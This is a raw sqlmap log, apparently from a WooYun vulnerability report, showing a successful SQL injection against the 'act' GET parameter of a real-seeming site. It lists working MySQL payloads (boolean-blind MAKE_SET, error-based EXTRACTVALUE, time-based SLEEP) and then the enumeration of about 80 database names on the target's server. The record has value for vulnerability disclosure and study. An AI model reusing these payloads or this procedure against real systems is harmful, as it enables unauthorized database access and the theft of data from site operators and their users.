 GET parameter 'act' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 295 HTTP(s) requests:
---
Parameter: act (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
    Payload: act=MAKE_SET(5375=5375,0x747868635f3230313531323130)&mod=screenshot&fun=getMyIm
geStatus
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
    Payload: act=(EXTRACTVALUE(3325,CONCAT(0x5c,0x71716b6271,(SELECT (CASE WHEN (3325=3325)
HEN 1 ELSE 0 END)),0x716b7a7671)))&mod=screenshot&fun=getMyImageStatus
    Type: AND/OR time-based blind
    Title: MySQL time-based blind - Parameter replace (MAKE_SET)
    Payload: act=MAKE_SET(3284=3284,SLEEP(5))&mod=screenshot&fun=getMyImageStatus
---
[12:11:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[12:11:29] [INFO] fetching database names
[12:11:29] [INFO] the SQL query used returns 80 entries
[12:11:30] [INFO] retrieved: information_schema
[12:11:30] [INFO] retrieved: 073_activity
[12:11:30] [INFO] retrieved: 123_07073
[12:11:30] [INFO] retrieved: act07073
[12:11:30] [INFO] retrieved: adv07073
[12:11:30] [INFO] retrieved: advertising
[12:11:31] [INFO] retrieved: android07073
[12:11:31] [INFO] retrieved: askdata
[12:11:31] [INFO] retrieved: atlas07073
[12:11:31] [INFO] retrieved: baidu_xml_dev
[12:11:31] [INFO] retrieved: baobei
[12:11:31] [INFO] retrieved: bar07073
[12:11:31] [INFO] retrieved: bbs073
[12:11:32] [INFO] retrieved: box07073
[12:11:32] [INFO] retrieved: cache07073
[12:11:32] [INFO] retrieved: coderead
[12:11:32] [INFO] retrieved: comment
[12:11:32] [INFO] retrieved: datacenter
[12:11:32] [INFO] retrieved: db07073
[12:11:33] [INFO] retrieved: db07073_tx2
[12:11:33] [INFO] retrieved: db07073qn
[12:11:33] [INFO] retrieved: dbcache
www.wooyun.org